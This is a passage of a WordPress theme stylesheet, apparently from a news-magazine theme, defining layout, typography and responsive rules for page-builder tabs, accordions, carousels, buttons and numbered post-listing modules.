line-height: 16px;
font-weight: 700;
text-transform: uppercase;
}
.wpb_tour .wpb_tabs_nav li.ui-tabs-active a {
background-color: #444;
color: #fff;
}
.wpb_tour .wpb_tabs_nav li:hover a {
background-color: #444;
color: #fff;
}
.wpb_tour .wpb_content_element {
padding: 0 !important;
} .wpb_accordion {
padding-top: 20px;
}
.wpb_accordion .ui-state-active a {
background-color: #444 !important;
color: #fff !important;
}
.wpb_accordion .wpb_content_element {
padding: 0 !important;
}
.wpb_accordion .wpb_accordion_content {
padding: 10px 0 20px 0 !important;
}
.wpb_accordion .wpb_accordion_header {
background-color: #fff !important;
margin-bottom: 5px !important;
}
.wpb_accordion .wpb_accordion_header span {
top: 0 !important;
bottom: 0 !important;
margin: auto;
}
.wpb_accordion .wpb_accordion_header a {
background-color: #fff;
color: #444;
border: 1px solid #444;
border-radius: 3px;
padding: 4px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
}
.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-body {
padding: 0;
border-width: 0;
border-radius: 0;
} .wpb_teaser_grid {
padding: 23px 0 0 0;
}
.wpb_teaser_grid .wpb_teaser_grid_heading {
margin-left: 20px;
}
.teaser_grid_container ul {
margin: 0;
}
.teaser_grid_container li {
padding: 0 20px !important;
width: 33% !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.teaser_grid_container li {
padding: 0 16px !important;
}
}
.teaser_grid_container .post-title {
margin: 0 0 10px 0;
line-height: 16px;
}
.teaser_grid_container .post-title a {
font-size: 13px;
font-weight: 600;
line-height: 16px;
margin: 0 0 12px 0;
color: #222;
}
.teaser_grid_container .post-thumb img {
margin-bottom: 35px !important;
} .vc_carousel {
padding: 0;
}
.vc_carousel .vc_carousel {
padding: 23px 0 20px 0;
}
.vc_carousel .vc_slide {
margin: 0 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.vc_carousel .vc_slide {
margin: 0 17px !important;
}
}
@media (max-width: 767px) {
.vc_carousel .vc_slide {
margin: 0 10px !important;
}
}
.vc_carousel .vc_per-view-more {
margin: 0 !important;
}
.vc_carousel .icon-next:before,
.vc_carousel .icon-prev:before {
top: 0 !important;
}
.vc_carousel .wpb_gallery_heading {
margin: 20px 0 0 20px;
top: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.vc_carousel .wpb_gallery_heading {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.vc_carousel .wpb_gallery_heading {
margin-left: 10px;
}
}
.vc_carousel .post-title {
margin: 0 0 10px 0;
line-height: 16px;
}
.vc_carousel .post-title a {
font-size: 13px;
font-weight: 600;
line-height: 10px;
margin: 0 0 12px 0;
color: #222;
} .wpb_button {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
line-height: 24px;
text-shadow: none;
margin-bottom: 20px !important;
margin-left: 20px;
margin-right: 20px;
border: none;
transition: none;
}
.wpb_button:hover {
text-shadow: none;
}
.vc_btn {
margin-bottom: 20px !important;
margin-left: 20px;
margin-right: 20px;
transition: none !important;
}
.td-post-content .vc_btn {
margin-left: 0;
margin-right: 0;
}
.wpb_text_column .vc_btn,
.widget_text .vc_btn {
margin-left: 0;
margin-right: 0;
}
body .vc_btn:hover {
text-decoration: none !important;
}
.vc_btn-black:hover,
.wpb_btn-black:hover {
background-color: #4db2ec !important;
}
.wpb_default {
background-color: #4db2ec;
}
.wpb_default:hover {
text-shadow: none;
background-color: #4db2ec;
opacity: 0.8;
-webkit-transition: opacity 0.4s;
transition: opacity 0.4s;
} .wpb_call_to_action {
padding-top: 20px;
background-color: #444;
}
.wpb_call_to_action .wpb_call_text {
color: #fff;
}
.vc_call_to_action {
padding-top: 20px;
} .wpb_video_widget {
margin-bottom: 26px;
}
.wpb_video_widget .wpb_video_wrapper {
padding-top: 0 !important;
}
.wpb_video_widget .wpb_video_wrapper iframe {
position: relative;
} .wpb_flickr_widget .wpb_heading {
display: table;
} .vc_custom_heading h4 {
margin: 0;
}
.vc_grid .vc_btn {
margin: 0 !important;
}
.tdc-block-empty,
.tdc-placeholder-title {
margin: 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-block-empty,
.tdc-placeholder-title {
margin: 20px 17px !important;
}
}
@media (max-width: 767px) {
.tdc-block-empty,
.tdc-placeholder-title {
margin: 20px 10px !important;
}
}
.td-header-wrap.td-header-style-1 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-2 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-3 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-4 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-6 .td-spot-id-header .tdc-placeholder-title {
margin-top: 12px !important;
}
.td-header-wrap.td-header-style-5 .td-spot-id-header,
.td-header-wrap.td-header-style-7 .td-spot-id-header,
.td-header-wrap.td-header-style-8 .td-spot-id-header,
.td-header-wrap.td-header-style-9 .td-spot-id-header,
.td-header-wrap.td-header-style-10 .td-spot-id-header {
margin-top: 20px !important;
margin-bottom: 20px !important;
}
.td-header-wrap.td-header-style-5 .tdc-placeholder-title,
.td-header-wrap.td-header-style-7 .tdc-placeholder-title,
.td-header-wrap.td-header-style-8 .tdc-placeholder-title,
.td-header-wrap.td-header-style-9 .tdc-placeholder-title,
.td-header-wrap.td-header-style-10 .tdc-placeholder-title {
margin: 0 !important;
}
.td-spot-id-sidebar .tdc-placeholder-title,
[class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
margin: 20px auto !important;
}
.td-pb-span8 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
width: 100%;
}
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
background-color: transparent;
margin: 0 20px;
font-family: Verdana, Geneva, sans-serif;
font-size: 11px;
line-height: 21px;
font-weight: normal;
text-align: left;
padding: 20px;
border: 1px solid #eeecf0;
color: black;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
margin: 0 10px;
}
}
.tdc-missing-external-shortcode span,
.td-block-missing-settings span,
.tdc_external_shortcode span {
background-color: #ec4d4d;
color: white;
font-weight: bold;
padding: 3px 8px 4px;
font-size: 10px;
position: relative;
top: -1px;
margin-right: 10px;
border-radius: 3px;
}
.td-header-sp-top-menu .td-block-missing-settings {
padding: 0;
border: none;
color: #888888;
font-size: 10px;
}
.td-header-sp-top-menu .td-block-missing-settings span {
padding: 2px 6px;
font-size: 9px;
}
.tdc-element .tdc-block-empty {
height: 50px;
border: 1px solid #ebebeb;
font-size: 13px;
line-height: 50px;
color: #666;
}
.tdc-element .tdc-block-empty:before {
position: absolute;
width: 100%;
text-align: center;
top: 0;
left: 0;
right: 0;
}
.tdc-element .tdc-block-empty.td_block_authors {
outline: none;
}
.tdc-element .tdc-block-empty.td_block_authors:before {
content: 'No author';
}
.td-element-style {
position: absolute;
z-index: 0;
width: 100%;
height: 100%;
top: 0;
bottom: 0;
left: 0;
right: 0;
overflow: hidden;
pointer-events: none;
}
.td-element-style-before {
transition: opacity 1s ease 0s;
-webkit-transition: opacity 1s ease 0s;
opacity: 0;
}
.td-js-loaded .td-element-style-before {
opacity: 1;
}
.tdc-elements .td_block_slide .td_module_slide {
position: relative;
}
.tdc-elements .td-theme-slider .td-icon-left,
.tdc-elements .td-theme-slider .td-icon-right {
display: none;
} .td_module_2 {
padding-bottom: 22px;
}
.td_module_2 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_2 .entry-thumb {
min-height: 160px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_2 .entry-thumb {
min-height: 116px;
}
}
.td_module_2 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_2 .td-module-thumb {
margin-bottom: 9px;
}
}
.td_module_2 .td-module-comments {
top: -4px;
} .td_module_3 {
padding-bottom: 30px;
}
.td_module_3 .td-module-comments {
top: -4px;
}
.td_module_3 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_3 .td-module-thumb {
margin-bottom: 9px;
}
}
.td_module_3 .entry-thumb {
width: auto;   }
@media (min-width: 1024px) {
.td_module_3 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_3 .entry-thumb {
min-height: 141px;
}
}
@media (max-width: 767px) {
.td_module_3 .entry-thumb {
width: 100%;
}
} .td_module_4 {
margin-bottom: 37px;
}
.td_module_4 .td-module-comments {
top: -4px;
}
.td_module_4 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_4 .td-module-thumb {
margin-bottom: 9px;
}
}
.td_module_4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_4 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_4 .entry-thumb {
min-height: 141px;
}
} .td_module_5 {
margin-bottom: 12px !important;
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 16px; }
@media (max-width: 767px) {
.td_module_5 {
margin-bottom: 16px !important;
}
}
.td_module_5 .td-module-comments {
top: -4px;
}
.td_module_5 .td-excerpt {
margin-bottom: 0;
}
.td_module_5 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_5 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_5 .entry-thumb {
min-height: 141px;
}
}
.td-block-row:last-child .td_module_5 {
border-bottom: none;
padding-bottom: 2px;
} .td_module_6 {
*zoom: 1;
}
.td_module_6:before,
.td_module_6:after {
display: table;
content: "";
line-height: 0;
}
.td_module_6:after {
clear: both;
}
.td_module_6 .td-module-thumb {
position: absolute; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .td-module-thumb {
width: 80px;
}
}
.td_module_6 .item-details {
margin-left: 115px;
margin-bottom: 20px;
min-height: 76px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .item-details {
margin-left: 92px;
margin-bottom: 10px;
}
}
@media (max-width: 767px) {
.td_module_6 .item-details {
margin-left: 114px;
}
}
.td_module_6 .entry-date {
position: relative;
}
.td_module_6 .entry-thumb {
width: 100px;
height: auto;  }
@media (min-width: 1024px) {
.td_module_6 .entry-thumb {
min-height: 75px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .entry-thumb {
min-height: 60px;
}
}
.td_module_6 .entry-review-stars {
margin-top: 1px;
} .td_module_7 {
*zoom: 1;
}
.td_module_7:before,
.td_module_7:after {
display: table;
content: "";
line-height: 0;
}
.td_module_7:after {
clear: both;
}
.td_module_7 .td-module-thumb {
position: absolute;
right: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_7 .td-module-thumb {
width: 80px;
}
}
.td_module_7 .item-details {
margin-right: 115px;
margin-bottom: 20px;
min-height: 76px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_7 .item-details {
margin-right: 92px;
margin-bottom: 10px;
}
}
@media (max-width: 767px) {
.td_module_7 .item-details {
margin-right: 114px;
}
}
.td_module_7 .entry-date {
position: relative;
}
.td_module_7 .entry-thumb {
width: 100px;
height: auto;  }
@media (min-width: 1024px) {
.td_module_7 .entry-thumb {
min-height: 75px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_7 .entry-thumb {
min-height: 60px;
}
}
.td_module_7 .entry-review-stars {
margin-top: 1px;
} .td_module_8 {
position: relative;
top: -4px;
}
.td_module_8 .td-module-comments {
top: 2px;
}
.td_module_8 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 13px;
margin-bottom: 11px;
}
.td_module_8 .entry-title {
font-size: 15px;
line-height: 19px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_8 .entry-title {
margin-bottom: 7px;
font-size: 13px !important;
line-height: 18px !important;
}
}
.td_module_8 .entry-review-stars {
margin-top: 1px;
} .td_module_9 {
text-align: center;
position: relative;
top: -6px;
margin-top: 8px;
}
.td_module_9 .entry-title {
font-size: 17px;
line-height: 21px;
font-weight: 600;
margin: 0 0 8px 0; }
@media (max-width: 1023px) {
.td_module_9 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
}
}
.td_module_9 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 10px;
margin-bottom: 16px; }
@media (max-width: 1023px) {
.td_module_9 .item-details {
padding-bottom: 2px;
margin-bottom: 8px;
}
}
.td_module_9 .td-post-category {
margin: 4px auto 6px;
display: table;
white-space: normal;
}
.td_module_9 .entry-review-stars {
margin-top: 1px;
}
.td_module_9 .meta-info {
margin-bottom: 18px;
} .td_module_10 {
padding-left: 20px;
padding-right: 19px;
*zoom: 1;  }
.td_module_10:before,
.td_module_10:after {
display: table;
content: "";
line-height: 0;
}
.td_module_10:after {
clear: both;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_10 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_10 .td-module-thumb {
float: left;
width: 180px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .td-module-thumb {
width: 168px;
}
}
@media (max-width: 767px) {
.td_module_10 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_module_10 .entry-thumb {
width: 100%;
}
.td_module_10 .entry-title {
margin: 0 0 8px 0;
font-weight: 600;
font-size: 21px;
line-height: 26px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .entry-title {
margin-bottom: 6px;
font-size: 17px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td_module_10 .entry-title {
font-size: 16px !important;
line-height: 20px !important;
}
}
.td_module_10 .td-excerpt { }
@media (max-width: 767px) {
.td_module_10 .td-excerpt {
display: none;
}
}
.td_module_10 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_10 .td-post-category {
display: table;
top: -1px;
margin-bottom: 4px;
}
}
.td_module_10 .meta-info {
margin-bottom: 14px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .meta-info {
margin-bottom: 10px;
}
}
.td_module_10 .item-details {
position: relative;
min-height: 135px;
margin-left: 200px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .item-details {
min-height: 128px;
margin-left: 188px;
}
}
@media (max-width: 767px) {
.td_module_10 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
}
.td_module_10 .td-post-vid-time {
bottom: auto;
right: auto;
left: 0;
} .td_module_11 {
padding-left: 20px;
padding-right: 19px;
*zoom: 1;  }
.td_module_11:before,
.td_module_11:after {
display: table;
content: "";
line-height: 0;
}
.td_module_11:after {
clear: both;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_11 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_11 .td-module-thumb {
float: left;
width: 238px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .td-module-thumb {
width: 200px;
}
}
@media (max-width: 767px) {
.td_module_11 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_module_11 .entry-thumb {
width: 100%;
}
.td_module_11 .td-excerpt {
margin-bottom: 19px; }
@media (max-width: 767px) {
.td_module_11 .td-excerpt {
display: none;
}
}
.td_module_11 .entry-title {
margin: 0 0 7px 0;
font-weight: 600;
font-size: 21px;
line-height: 26px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .entry-title {
margin-bottom: 8px;
font-size: 17px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td_module_11 .entry-title {
font-size: 16px !important;
line-height: 20px !important;
}
}
.td_module_11 .meta-info {
margin-bottom: 14px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .meta-info {
margin-bottom: 10px;
}
}
.td_module_11 .item-details {
position: relative;
min-height: 178px;
margin-left: 258px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .item-details {
min-height: 150px;
margin-left: 218px;
}
}
@media (max-width: 767px) {
.td_module_11 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
}
.td_module_11 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_11 .td-post-category {
display: table;
margin-bottom: 5px;
}
}
.td_module_11 .td-read-more { }
@media (max-width: 1023px) {
.td_module_11 .td-read-more {
display: none;
}
}
.td_module_11 .td-post-vid-time {
bottom: auto;
right: auto;
left: 0;
} .td_module_12 {
padding-left: 20px;
padding-right: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_12 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_12 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_12 .entry-title {
font-size: 28px;
line-height: 32px;
margin: 0 0 7px 0;
font-weight: 500; }
@media (max-width: 1023px) {
.td_module_12 .entry-title {
font-size: 22px !important;
line-height: 28px !important;
}
}
.td_module_12 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 29px;
margin-bottom: 20px;
}
.td_module_12 .meta-info {
margin-bottom: 14px;
}
.td_module_12 .td-module-excerpt {
margin-bottom: 12px;
}
.td_module_12 .td-post-category {
top: -2px;
} .td_module_13 {
padding-left: 20px;
padding-right: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_13 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_13 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_13 .entry-title {
font-size: 28px;
line-height: 32px;
margin: 0 0 7px 0;
font-weight: 500; }
@media (max-width: 1023px) {
.td_module_13 .entry-title {
font-size: 22px !important;
line-height: 28px !important;
}
}
.td_module_13 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 20px;
margin-bottom: 20px;
}
.td_module_13 .meta-info {
margin-bottom: 14px;
}
.td_module_13 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_13 .td-post-category {
top: -1px;
}
}
.td_module_13 .td-module-thumb {
margin-bottom: 20px;
} .td_module_14 {
z-index: 2;
}
.td_module_14 .meta-info {
position: absolute;
background-color: #ffffff;
border-bottom: 1px dashed #f1f1f1;
margin: 0 20px;
padding: 13px 20px 12px 20px;
bottom: -49px;
width: 639px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_14 .meta-info {
width: 463px;
}
}
@media (max-width: 767px) {
.td_module_14 .meta-info {
width: 100%;
margin: 0;
bottom: auto;
padding: 8px 10px 10px 10px;
position: relative;
}
}
.td_module_14 .entry-title {
font-size: 24px;
line-height: 28px;
margin: 0 0 11px 0;
font-weight: 600;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_14 .entry-title {
margin-bottom: 12px;
font-size: 17px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td_module_14 .entry-title {
margin-bottom: 7px;
font-size: 19px !important;
line-height: 24px !important;
}
}
.td_module_14 .td-module-thumb {
width: 681px;
max-height: 350px;
position: relative;
left: -1px;
margin-bottom: 49px;
overflow: hidden;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_14 .td-module-thumb {
max-height: 260px;
width: 505px;
}
}
@media (max-width: 767px) {
.td_module_14 .td-module-thumb {
width: 100%;
margin-bottom: 0;
max-height: none;
left: 0;
}
}
.td_module_14 .td-module-thumb .entry-thumb {
width: 100%;
margin-left: auto;
margin-right: auto; }
@media (max-width: 767px) {
.td_module_14 .td-module-thumb .entry-thumb {
width: 100%;
}
}
.td_module_14 .meta-info-container {
position: relative;
}
.td_module_14 .td-excerpt {
padding: 12px 20px 37px 20px;
margin: 0;
max-width: 681px; }
@media (max-width: 767px) {
.td_module_14 .td-excerpt {
padding: 6px 10px 50px 10px;
}
}
.td_module_14 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_14 .td-post-category {
top: -1px;
}
}
.td_module_14 .entry-thumb { }
@media (min-width: 1024px) {
.td_module_14 .entry-thumb {
min-height: 100px;
}
}
.td_module_14 .td-post-vid-time {
bottom: auto;
top: 0;
} .td_module_mx1 {
position: relative; *zoom: 1;
}
@media (max-width: 767px) {
.td_module_mx1 {
border-bottom: 3px solid #fff;
}
}
.td_module_mx1:before,
.td_module_mx1:after {
display: table;
content: "";
line-height: 0;
}
.td_module_mx1:after {
clear: both;
}
.td_module_mx1 .meta-info .td-post-category {
background-color: #fff;
color: #222;
vertical-align: top;
}
.td_module_mx1 .meta-info {
position: absolute;
bottom: 0;
color: #fff;
padding: 0 20px;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .meta-info {
padding: 0 17px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .meta-info {
padding: 0 10px;
}
}
.td_module_mx1 .meta-info .td-post-author-name a {
color: #fff;
}
.td_module_mx1 .meta-info a {
color: #fff;
}
.td_module_mx1 .entry-title {
position: relative;
font-size: 16px;
font-weight: 600;
font-style: normal;
line-height: 21px;
margin-bottom: 0;
bottom: 9px;
margin-top: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
bottom: 7px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .entry-title {
font-size: 17px !important;
line-height: 21px !important;
bottom: 7px;
}
}
.td_module_mx1 .entry-title a {
color: #fff !important;
}
.td_module_mx1 .entry-review-stars {
height: 15px;
position: relative;
top: -1px;
margin-bottom: 2px;
}
.td_module_mx1 .entry-review-stars i {
line-height: 10px;
}
.td_module_mx1.td_module_wrap {
z-index: auto;
}
.td_module_mx1:hover .meta-info .entry-title a {
color: #fff;
}
.td_module_mx1 .td-module-thumb {
width: 341px;
height: 220px;
overflow: hidden;
z-index: 1;
margin-bottom: 0;  }
.td_module_mx1 .td-module-thumb a:last-child:before {
bottom: 0;
content: "";
display: block;
height: 80%;
width: 100%;
position: absolute;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .td-module-thumb {
width: 253px;
height: 163px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .td-module-thumb {
width: 100%;
height: auto;
}
}
.td_module_mx1 .td-module-thumb .entry-thumb {
width: 100%;
}
.td_module_mx1 .td-block14-border {
background-color: #fff;
display: block;
height: 220px;
right: -2px;
position: absolute;
width: 3px;
z-index: 2;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .td-block14-border {
height: 163px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .td-block14-border {
display: none;
}
}
.td_module_mx1 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_mx1 .entry-thumb {
min-height: 220px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .entry-thumb {
min-height: 163px;
}
}
.td_module_mx1:hover .entry-title a {
color: #fff;
}
.td_block_14 .td-block-span12 .td_module_mx1 {
margin-bottom: 3px; }
@media (max-width: 767px) {
.td_block_14 .td-block-span12 .td_module_mx1 {
margin-bottom: 0;
}
}
.td_block_14 .td-block-span12 .td_module_mx1 .td-module-thumb {
margin-bottom: 0;
}
.td_block_14 .td-block-span12 .td-block14-border {
display: none;
}
.wpb_row .td-pb-span4:last-child .td_module_mx1 .td-module-thumb,
.td-column-3 .td-block-span4:last-child .td_module_mx1 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_row .td-pb-span4:last-child .td_module_mx1 .td-module-thumb,
.td-column-3 .td-block-span4:last-child .td_module_mx1 .td-module-thumb {
width: 252px;
}
}
.td_block_14 .td-block-span6 .td-module-thumb {
margin-bottom: 0;
}
.td_block_14 .td-block-row {
border-bottom: 3px solid #fff; }
@media (max-width: 767px) {
.td_block_14 .td-block-row {
border-bottom: 0;
}
}
.td_block_14 .td-block-row:last-child {
border-bottom: 0;
}
.td_block_14 .td-block-span6:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-block-span6:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-block-span6:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_14 .td-block-span6:last-child .td-block14-border {
display: none;
}
.td_block_14 .td-block-span4 .td-module-thumb {
margin-bottom: 0;
}
.td_block_14 .td-block-span4:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-block-span4:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-block-span4:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_14 .td-block-span4:last-child .td-block14-border {
display: none;
} .td_module_mx2 {
*zoom: 1;
}
.td_module_mx2:before,
.td_module_mx2:after {
display: table;
content: "";
line-height: 0;
}
.td_module_mx2:after {
clear: both;
}
.td_module_mx2 .entry-title {
font-size: 13px;
line-height: 18px;
font-weight: 600;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx2 .entry-title {
font-size: 12px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td_module_mx2 .entry-title {
font-size: 13px !important;
line-height: 18px !important;
}
}
.td_module_mx2 .entry-title {
margin: 0 0 5px 0;
}
.td_module_mx2 .entry-thumb {
width: 80px;
height: auto;
}
.td_module_mx2 .td-module-thumb {
position: absolute;
margin: 0 0 0 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx2 .td-module-thumb {
margin: 0 0 0 17px;
}
}
@media (max-width: 767px) {
.td_module_mx2 .td-module-thumb {
margin: 0 0 0 10px;
}
}
.td_module_mx2 .meta-info {
margin-bottom: 0;
}
.td_module_mx2 .meta-info div {
margin-bottom: 0;
}
.td_module_mx2 .entry-review-stars {
height: 15px;
position: relative;
top: -1px;
margin-bottom: 2px;
}
.td_module_mx2 .entry-review-stars i {
line-height: 10px;
}
.td_module_mx2 .item-details {
margin: 0 20px 20px 115px;
display: block;
min-height: 60px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx2 .item-details {
margin: 0 15px 17px 110px;
}
}
@media (max-width: 767px) {
.td_module_mx2 .item-details {
margin: 0 10px 17px 104px;
}
}
.td_module_mx2.td-module-search-def .item-details {
min-height: 80px;
}
.td_module_mx2 .entry-date {
position: relative;
} .td_module_mx3 {
position: relative;
width: 341px;
padding-bottom: 64px;
z-index: 1;  *zoom: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx3 {
width: 252px;
}
}
@media (max-width: 767px) {
.td_module_mx3 {
width: 100%;
left: 0;
padding-bottom: 30px;
}
}
.td_module_mx3:before,
.td_module_mx3:after {
display: table;
content: "";
line-height: 0;
}
.td_module_mx3:after {
clear: both;
}
.td_module_mx3 .meta-info {
position: absolute;
bottom: 19px;
min-width: 300px;
background-color: #ffffff;
border-bottom: 1px dashed #f1f1f1;
margin: 0 20px 0 21px;
padding: 14px 20px 12px 21px; }
@media (max-width: 767px) {
.td_module_mx3 .meta-info {
width: 100%;
margin: 0;
bottom: auto;
padding: 8px 10px 10px 10px !important;
position: relative;
}
}
.td_module_mx3 .td-module-thumb {
margin-bottom: 4px;
width: 100%; }
@media (max-width: 767px) {
.td_module_mx3 .td-module-thumb {
width: 100%;
margin-bottom: 0;
}
}
.td_module_mx3 .td-module-thumb .entry-thumb {
width: 100%;  }
@media (min-width: 1024px) {
.td_module_mx3 .td-module-thumb .entry-thumb {
min-height: 100px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx3 .td-module-thumb .entry-thumb {
min-height: 100px;
}
}
.td_module_mx3 .entry-title {
position: relative;
font-family: 'Open Sans', arial, sans-serif;
font-size: 15px;
font-weight: 600;
line-height: 19px;
font-style: normal;
margin: 0 0 12px 0;
height: auto;
bottom: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx3 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
}
}
@media (max-width: 767px) {
.td_module_mx3 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
margin-bottom: 5px;
}
}
.td_module_mx3 .td-module-comments {
position: relative;
bottom: 14px;
}
.td_module_mx3 .meta-info-container { }
@media (max-width: 767px) {
.td_module_mx3 .meta-info-container {
position: relative;
height: auto;
}
}
.td_module_mx3 .td-excerpt { }
@media (max-width: 767px) {
.td_module_mx3 .td-excerpt {
padding: 6px 10px 50px 10px;
}
} .td_normal_slide {
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td_normal_slide .td_block_inner {
position: relative;
}
.td_normal_slide .td-module-thumb {
margin-bottom: 0;
z-index: -1;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
@media (min-width: 768px) {
.td_normal_slide .td-module-thumb {
height: 100% !important;
}
}
.td_normal_slide .td-video-play-ico {
width: 40px !important;
-webkit-touch-callout: none;
